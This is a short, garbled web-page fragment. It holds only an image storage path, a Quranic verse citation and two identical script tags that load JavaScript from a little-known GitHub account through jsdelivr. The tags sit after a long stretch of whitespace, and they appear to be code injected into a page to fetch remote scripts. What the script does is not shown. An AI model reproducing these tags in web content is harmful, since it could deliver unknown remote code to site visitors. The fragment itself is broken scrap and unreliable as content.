 (  - Al Imrn-51)                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  